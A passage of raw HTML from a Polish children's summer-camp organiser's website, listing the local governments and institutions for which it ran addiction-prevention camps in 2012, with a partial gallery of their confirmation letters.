

--- FILE ---
content_type: text/html
request_url: https://kolonieprofilaktyczne.pl/?mod=195
body_size: 5851
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
	  <meta http-equiv="Content-Language" content="pl" />
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
  <meta http-equiv="Expires" content="0" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="robots" content="all" />
  <meta name="author" content="AXM studio, Latkowski Maciej, PAKA-SERVICE" />
  <meta name="date" content="2006-09-12" />
  <meta name="Copyright" content="AXM studio, Latkowski Maciej, Paka-service" />

  <meta name="keywords" lang="pl" content="Kolonie PTKraj., kolonie z programem profilaktycznym, program profilaktyczny, kolonie program antyalkoholowy, kolonie nad morzem, kolonie nad jeziorami, kolonie w górach, tanie kolonie, pobyty dla dzieci z programem, profilaktyka podczas wakacji, kolonie morze, kolonie jezioro, kolonie góry, program profilaktyczny dla dzieci, kolonie gminny program przeciwdziałania uzależnieniom, kolonie dla gmin, obóz socjoterapeutyczny, kolonie z psychologiem, gminny program przeciwdziałania uzależnieniem, komisja rozwiązywania problemów alkoholowych, wypoczynek letni z profilaktyką, kolonie z profilaktyką, kolonie, Kolonia Gdańsk, Kołobrzeg, Gościno, Jastrzębia Góra, Jarosławiec, Pogorzelica, Mrzeżyno, Wisełka, Wisła, Zawoja, Głuchołazy, Połczyn Zdrój, Lubiatów koło Sławy, Tuchola, profilaktyka uzależnień na koloniach, kolonia z psychologiem, zajęcia profilaktyczne na kolonii, program profilaktyczny na kolonii, tanie kolonie dla dzieci, kolonie dla dzieci wiejskich, kolonie program dodatkowy, kolonie w ośrodku z basenem, z salą gimnastyczną, tani ośrodek kolonijny, kolonie z profilaktyką, kolonie z dofinansowaniem, kolonie oferta 2025, kolonie nad morzem, kolonie w Borach Tucholskich, kolonia Szwajcaria Połczyńska, Pojezierze Drawskie, kolonie nad jeziorami, Pojezierze Sławskie, nad jeziorem Sławskim, Kolonia program sportowy, kolonie z programem jeździeckim, z programem żeglarskim, kolonia z programem sportowym, kolonia z programem edukacji leśnej." />

  <meta name="description" lang="pl" content="Organizujemy kolonie z programem profilaktycznym. Wieloletnie doświadczenie. Ośrodki nad morzem, jeziorami i w górach. Autorski program profilaktyczny. Ciekawy program pobytu i tematyczne programy dodatkowe. Na naszych koloniach - tylko uśmiechnięte dzieci. Ceny dostępne dla każdej Gminy." />

  <meta name="keywords" lang="en" content="Kolonie PTKraj., kolonie z programem profilaktycznym, program profilaktyczny, kolonie program antyalkoholowy, kolonie nad morzem, kolonie nad jeziorami, kolonie w górach, tanie kolonie, pobyty dla dzieci z programem, profilaktyka podczas wakacji, kolonie morze, kolonie jezioro, kolonie góry, program profilaktyczny dla dzieci, kolonie gminny program przeciwdziałania uzależnieniom, kolonie dla gmin, obóz socjoterapeutyczny, kolonie z psychologiem, gminny program przeciwdziałania uzależnieniem, komisja rozwiązywania problemów alkoholowych, wypoczynek letni z profilaktyką, kolonie z profilaktyką, kolonie, Kolonia Gdańsk, Kołobrzeg, Gościno, Jastrzębia Góra, Jarosławiec, Pogorzelica, Mrzeżyno, Wisełka, Wisła, Zawoja, Głuchołazy, Połczyn Zdrój, Lubiatów koło Sławy, Tuchola, profilaktyka uzależnień na koloniach, kolonia z psychologiem, zajęcia profilaktyczne na kolonii, program profilaktyczny na kolonii, tanie kolonie dla dzieci, kolonie dla dzieci wiejskich, kolonie program dodatkowy, kolonie w ośrodku z basenem, z salą gimnastyczną, tani ośrodek kolonijny, kolonie z profilaktyką, kolonie z dofinansowaniem, kolonie oferta 2025, kolonie nad morzem, kolonie w Borach Tucholskich, kolonia Szwajcaria Połczyńska, Pojezierze Drawskie, kolonie nad jeziorami, Pojezierze Sławskie, nad jeziorem Sławskim, Kolonia program sportowy, kolonie z programem jeździeckim, z programem żeglarskim, kolonia z programem sportowym, kolonia z programem edukacji leśnej." />

  <meta name="description" lang="en" content="Organizujemy kolonie z programem profilaktycznym. Wieloletnie doświadczenie. Ośrodki nad morzem, jeziorami i w górach. Autorski program profilaktyczny. Ciekawy program pobytu i tematyczne programy dodatkowe. Na naszych koloniach - tylko uśmiechnięte dzieci. Ceny dostępne dla każdej Gminy." />	<title>Kolonie Profilaktyczne dla Gmin - oferty 2025</title>

	<link type="text/css" rel="stylesheet" href="./css/common.css" />
	<link type="text/css" rel="stylesheet" href="./css/index.css" />
	<link type="text/css" rel="stylesheet" href="./css/index_green.css" />
	<link type="text/css" rel="stylesheet" href="./css/sites.css" />

	<script type="text/javascript" src="./scripts/message.js"></script>
	<script type="text/javascript" src="./scripts/constants.js"></script>
	<script type="text/javascript" src="./scripts/common.js"></script>
	<script type="text/javascript" src="./scripts/menu1.js"></script>
	<script type="text/javascript" src="./scripts/sites.js"></script>
	<script type="text/javascript">
		var img = new Image().src='./stat.php?sx='+screen.width+'&amp;sy='+screen.height+'&amp;col='+screen.colorDepth;
		var menu_actual_option = new Array('133','150','195');
	</script>
</head>
<body>
			<div id="cookieInfo">
			<div class="box">
				<div class="leftBox">
					Ta strona wykorzystuje pliki cookies w celach statystycznych oraz w celu dostosowania serwisu do indywidualnych potrzeb osób odwiedzających. <br/>
					Zmiany ustawień dotyczących plików cookie można dokonać w dowolnej chwili modyfikując ustawienia przeglądarki.<br/>
					Korzystanie z naszej strony bez zmiany ustawień dotyczących cookies oznacza, że będą one zapisane w pamięci urządzenia.<br/>
				</div>
				<div class="rightBox">
					<a href="#" onclick="return confirmCookieInfo();"><img src="./gfx/common/x.gif" alt="Zamknij" title="Zamknij" /></a>
				</div>
			</div>
		</div>
		<div class="index">
		<div id="container">
			<div id="header">
							<div style="height: 235px"></div>
			<div id="up_container">
				<div class="up_container_bar">
					<div id="search">
						<form method="get" action="./">
							<fieldset>
								<input type="image" id="search_ok_field" name="btn_search" value="Szukaj" src="./gfx/index/search_btn.jpg" class="button1"/>
								<input type="hidden" name="mod" value="34" />
								<input type="text" id="search_field" name="query" value="&nbsp;Wyszukaj w serwisie" onclick="this.value=''"/>
							</fieldset>
						</form>
					</div>
					<div id="top_bar_menu">
							  <ul>
          <li>
        <a href="./?mod=41">O nas</a>
      </li>
          <li>
        <a href="./?mod=196">O Koloniach</a>
      </li>
          <li>
        <a href="./?mod=183">Druki</a>
      </li>
          <li>
        <a href="./?mod=197">Informacje</a>
      </li>
          <li>
        <a href="./?mod=90">Kontakt</a>
      </li>
          <li>
        <a href="./?mod=203">Katalog</a>
      </li>
          <li>
        <a href="./?mod=232">Kurs na Wychowawcę</a>
      </li>
          <li>
        <a href="./?mod=233">OPP</a>
      </li>
      
  </ul>
					</div>
				</div>
				<div id="top_bar2_menu">
					Aktualnie znajdujesz się:
					 <a href="./">Strona główna</a>
					 												 &gt;&gt; <a href="./?mod=133">Kolonie Profilaktyczne</a>
												 &gt;&gt; <a href="./?mod=150">Rekomendacje</a>
												 &gt;&gt; <a href="./?mod=195">2012</a>
											 				</div>
			</div>
		</div>
			<div id="main_left">
			<div id="left">
				<div id="nav_menu_up"></div>
				<div id="nav_menu">
				      <ul class="menu_l0">
         <li class="menu_l0" title="Strona główna" onmouseover="this.className='menu_l0_over'" onmouseout="this.className='menu_l0'">
                   <a class="menu_l0" href="./?mod=92"
                  title="Strona główna">Strona główna</a>
           </li>
         <li class="menu_l0" title="Kolonie Profilaktyczne" onmouseover="this.className='menu_l0_over'" onmouseout="this.className='menu_l0'">
                   <a class="menu_l0" href="./?mod=133"
                  title="Kolonie Profilaktyczne">Kolonie Profilaktyczne</a>
             <br />
         
     <ul class="menu_l1" id="menu_tab_133"
        >
           <li title="Informacje o Ofercie" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=147"
                         title="Informacje o Ofercie">Informacje o Ofercie</a>

              </li>
           <li title="W Cenie Wypoczynku Gwarantujemy" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=148"
                         title="W Cenie Wypoczynku Gwarantujemy">W Cenie Wypoczynku Gwarantujemy</a>

              </li>
           <li title="Programy Profilaktyczne" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=149"
                         title="Programy Profilaktyczne">Programy Profilaktyczne</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_149"
        >
           <li title="Kraina Stumilowego Lasu" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=160"
                         title="Kraina Stumilowego Lasu">Kraina Stumilowego Lasu</a>

              </li>
           <li title="Sport - TAK, Nałóg - NIE" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=198"
                         title="Sport - TAK, Nałóg - NIE">Sport - TAK, Nałóg - NIE</a>

              </li>
           <li title="Akademia Młodego Obywatela" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=199"
                         title="Akademia Młodego Obywatela">Akademia Młodego Obywatela</a>

              </li>
        </ul>
  
              </li>
           <li title="2015" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=150"
                         title="2015">Rekomendacje</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_150"
        >
           <li title="2011" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=190"
                         title="2011">2011</a>

              </li>
           <li title="2012" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2_ON" href="./?mod=195"
                         title="2012">2012</a>

              </li>
           <li title="2013" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=191"
                         title="2013">2013</a>

              </li>
           <li title="2014" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=192"
                         title="2014">2014</a>

              </li>
           <li title="2015" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=193"
                         title="2015">2015</a>

              </li>
           <li title="2016" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=194"
                         title="2016">2016</a>

              </li>
           <li title="2017" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=202"
                         title="2017">2017</a>

              </li>
           <li title="2018" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=204"
                         title="2018">2018</a>

              </li>
           <li title="2019" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=205"
                         title="2019">2019</a>

              </li>
           <li title="2020-2022" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=230"
                         title="2020-2022">2020-2022</a>

              </li>
           <li title="2023" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=234"
                         title="2023">2023</a>

              </li>
           <li title="2024" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=244"
                         title="2024">2024</a>

              </li>
        </ul>
  
              </li>
           <li title="Programy Dodatkowe" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=184"
                         title="Programy Dodatkowe">Programy Dodatkowe</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_184"
        >
           <li title="Ośrodki - Wykaz Programów" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=186"
                         title="Ośrodki - Wykaz Programów">Ośrodki - Wykaz Programów</a>

              </li>
           <li title="Opis Programów Dodatkowych" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=187"
                         title="Opis Programów Dodatkowych">Opis Programów Dodatkowych</a>

              </li>
        </ul>
  
              </li>
        </ul>
  
           </li>
         <li class="menu_l0" title="Morze - Wykaz Ofert" onmouseover="this.className='menu_l0_over'" onmouseout="this.className='menu_l0'">
                   <a class="menu_l0" href="./?mod=151"
                  title="Morze - Wykaz Ofert">Morze - Wykaz Ofert</a>
             <br />
         
     <ul class="menu_l1" id="menu_tab_151"
        >
           <li title="Gdańsk" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=218"
                         title="Gdańsk">Gdańsk</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_218"
        >
           <li title="SCHRONISKO" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=223"
                         title="SCHRONISKO">SCHRONISKO</a>

              </li>
        </ul>
  
              </li>
           <li title="Gościno" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=209"
                         title="Gościno">Gościno</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_209"
        >
           <li title="INTERNAT" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=210"
                         title="INTERNAT">INTERNAT</a>

              </li>
        </ul>
  
              </li>
           <li title="Jarosławiec" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=235"
                         title="Jarosławiec">Jarosławiec</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_235"
        >
           <li title="BARKA" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=236"
                         title="BARKA">BARKA</a>

              </li>
        </ul>
  
              </li>
           <li title="Mrzeżyno" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=237"
                         title="Mrzeżyno">Mrzeżyno</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_237"
        >
           <li title="GEOVITA" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=238"
                         title="GEOVITA">GEOVITA</a>

              </li>
        </ul>
  
              </li>
           <li title="Wisełka" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=246"
                         title="Wisełka">Wisełka</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_246"
        >
           <li title="STAŚ" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=247"
                         title="STAŚ">STAŚ</a>

              </li>
        </ul>
  
              </li>
        </ul>
  
           </li>
         <li class="menu_l0" title="Jeziora - Wykaz Ofert" onmouseover="this.className='menu_l0_over'" onmouseout="this.className='menu_l0'">
                   <a class="menu_l0" href="./?mod=212"
                  title="Jeziora - Wykaz Ofert">Jeziora - Wykaz Ofert</a>
             <br />
         
     <ul class="menu_l1" id="menu_tab_212"
        >
           <li title="Tuchola" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=216"
                         title="Tuchola">Tuchola</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_216"
        >
           <li title="INTERNAT TECH. LEŚNE" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=227"
                         title="INTERNAT TECH. LEŚNE">INTERNAT TECH. LEŚNE</a>

              </li>
        </ul>
  
              </li>
           <li title="Połczyn Zdrój" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=221"
                         title="Połczyn Zdrój">Połczyn Zdrój</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_221"
        >
           <li title="DWD" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=226"
                         title="DWD">DWD</a>

              </li>
        </ul>
  
              </li>
           <li title="Lubiatów" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=242"
                         title="Lubiatów">Lubiatów</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_242"
        >
           <li title="UZIK" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=243"
                         title="UZIK">UZIK</a>

              </li>
        </ul>
  
              </li>
        </ul>
  
           </li>
         <li class="menu_l0" title="Góry - Wykaz Ofert" onmouseover="this.className='menu_l0_over'" onmouseout="this.className='menu_l0'">
                   <a class="menu_l0" href="./?mod=159"
                  title="Góry - Wykaz Ofert">Góry - Wykaz Ofert</a>
             <br />
         
     <ul class="menu_l1" id="menu_tab_159"
        >
           <li title="Zawoja" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=163"
                         title="Zawoja">Zawoja</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_163"
        >
           <li title="ZAWOJANKA" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=239"
                         title="ZAWOJANKA">ZAWOJANKA</a>

              </li>
        </ul>
  
              </li>
           <li title="Głuchołazy" class="menu_l1" onmouseover="this.className='menu_l1_over'" onmouseout="this.className='menu_l1'"> 
                        <a class="menu_l1" href="./?mod=240"
                         title="Głuchołazy">Głuchołazy</a>

                 <br />
           
     <ul class="menu_l2" id="menu_tab_240"
        >
           <li title="BANDEROZA" class="menu_l2" onmouseover="this.className='menu_l2_over'" onmouseout="this.className='menu_l2'"> 
                        <a class="menu_l2" href="./?mod=241"
                         title="BANDEROZA">BANDEROZA</a>

              </li>
        </ul>
  
              </li>
        </ul>
  
           </li>
       </ul>
  
  
				</div>
				<div id="nav_menu_foot"></div>
					<div class="left_box">
		<div class="left_header">
		Kontakt:
		</div>
	<div class="left_box_content">
    <p>
<font color="#ffffff"><strong>POLSKIE TOWARZYSTWO KRAJOZNAWCZE</strong> <br />
Lubuska Szkoła Pedagogiczno-Krajoznawca
</font>
</p>
<p>
&nbsp;
</p>
<p>
<font color="#ccff00"><strong>Biuro Czynne:<br />
pn - pt&nbsp;&nbsp; 8.00 - 17.00</strong><br />
<br />
</font>
</p>
<font color="#ccff00">
</font>
<p>
<font color="#ccff00"><strong>INFORMACJA O MIEJSCACH:</strong></font> 
</p>
<font color="#ccff00">
</font>
<p>
<font color="#ccff00"><strong><strong>tel. 68&nbsp; 32-455-95 </strong></strong></font>
</p>
<font color="#ccff00">
</font>
<p>
<font color="#ccff00">
<strong>tel. kom. 512 092 316</strong></font> 
</p>
<p>
<br />
<br />
<strong>e-mail:<br />
<br />
kolonie@ptkraj.pl<br />
<br />
<br />
www.kolonie.ptkraj.pl</strong>
</p>
<p>
<strong>www.kolonieprofilaktyczne.pl&nbsp;</strong>
</p>

    </div>
    <div class="left_box_bottom">
	</div>
	</div>
				
				
				<div style="text-align: center;">
					<img src="./gfx/index/opp.gif" alt="opp" title="Organizacji Pożytku Publicznego" /><br /><br />
					<img src="./gfx/index/opp_procent.png" alt="opp procent" title="1.5% na rzecz Organizacji Pożytku Publicznego" />
				</div>
				<div id="left_foot"></div>
			</div>
			</div>
			<div id="main_up">
			</div>
			<div id="main">
				<div id="main_content">
				 <h1>2012</h1>
					  <div id="site">
		   <div align="center">
<strong><font face="arial,helvetica,sans-serif" size="5" color="#990099">SAMORZĄDY I INSTYTUCJE, DLA KT&Oacute;RYCH ZREALIZOWALIŚMY KOLONIE PROFILAKTYCZNE W ROKU 2012<br />
</font></strong>&nbsp;&nbsp; 
<br />
<br />
</div>
<table border="1" cellspacing="1" cellpadding="1" width="671" height="73" align="center">
	<tbody>
		<tr align="center" valign="middle">
			<td style="background-color: #cc0000"><strong><font size="4" color="#ffffff">GRUPA <br />
			DLA KT&Oacute;REJ REALIZOWANO ZADANIE</font></strong><br />
			</td>
			<td style="background-color: #cc0000"><font size="4"><strong><font color="#ffffff">MIEJSCOWOŚĆ</font></strong></font></td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #99ff00">
			<td><strong><font size="4">URZĘDY GMINY</font></strong><br />
			</td>
			<td align="justify">
			<p>
			<strong><font size="4">Biskupiec, Bledzew, Bor&oacute;w, Brodnica, Brody, Działdowo, Gowarcz&oacute;w, Jastrzębia, Krzeszowice, Lipinki Łużyckie, Łączna, Przytoczna, Radzymin, Sędziejowice, Słońsk, Zalewo, Zwoleń, Żychlin, Zgorzelec. </font><font size="4"><br />
			</font></strong>
			</p>
			</td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #ffcc00">
			<td align="center"><strong><font size="4">URZĘDY MIASTA</font></strong><br />
			</td>
			<td align="justify">
			<p>
			<strong><font size="4">Głuszyca, Golina, Hrubiesz&oacute;w, Jaworzno, Krzeszowice, Zamość.</font></strong>
			</p>
			</td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #ff33cc">
			<td><strong><font size="4">URZĘDY MIASTA i GMINY</font></strong></td>
			<td>
			<div align="justify">
			<strong><font size="4">Lubawa, Nowogrodziec, Szamocin.</font></strong>
			</div>
			</td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #00ccff">
			<td><strong><font size="4">URZĘDY MARSZAŁKOWSKIE</font></strong></td>
			<td align="center">
			<p>
			<strong><font size="4">------------------------------</font></strong>
			</p>
			</td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #33cc99">
			<td><strong><font size="4">OŚRODKI POMOCY SPOŁECZNEJ</font></strong><br />
			</td>
			<td align="justify">
			<p>
			<strong><font size="4">Kęty, Kożuch&oacute;w.</font></strong>
			</p>
			</td>
		</tr>
		<tr align="center" valign="middle" style="background-color: #ffff00">
			<td><strong><font size="4">KURATORIA OŚWIATY</font></strong><br />
			</td>
			<td align="justify">
			<p>
			<strong><font size="4">Wielkopolskie (Poznań).</font></strong>
			</p>
			</td>
		</tr>
	</tbody>
</table>
&nbsp;
<div align="center">
&nbsp;
</div>
<div align="center">
&nbsp;
</div>
<div align="center">
&nbsp;
</div>
<div align="center">
&nbsp;
</div>
<div align="center">
&nbsp;
</div>
<div align="center">
&nbsp;
</div>
<div align="center">
<strong><font size="5" color="#0000ff">PRZYKŁADOWE POTWIERDZENIA PRAWIDŁOWO ZREALIZOWANEGO ZADANIA </font></strong>
</div>
<p align="center">
&nbsp;
</p>
<table border="0" style="width: 100%">
	<tbody>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1669" onclick="return WinOpen(1,this.href,&#39;&#39;,670,956)"><img src="./data/image/kat_16/img_1669m.png" border="0" alt="OPS Kożuch&oacute;w" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>OPS Kozuch&oacute;w</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1670" onclick="return WinOpen(1,this.href,&#39;&#39;,674,956)"><img src="./data/image/kat_16/img_1670m.png" border="0" alt="Urząd Gminy Biskupiec" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Biskupiec</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1671" onclick="return WinOpen(1,this.href,&#39;&#39;,674,956)"><img src="./data/image/kat_16/img_1671m.png" border="0" alt="Urząd Gminy Bledzew" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Bledzew</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
